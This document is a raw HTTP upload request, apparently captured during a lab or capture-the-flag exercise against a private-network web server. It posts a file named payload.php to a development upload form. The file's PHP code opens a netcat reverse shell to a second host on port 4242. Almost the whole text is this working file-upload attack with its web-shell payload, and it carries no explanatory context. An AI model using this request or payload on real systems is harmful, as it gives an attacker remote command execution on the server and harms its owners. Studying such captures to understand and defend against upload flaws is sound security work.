 POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1

-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php

<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>

-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"

Upload File
-----------------------------1809049028579987031515260006--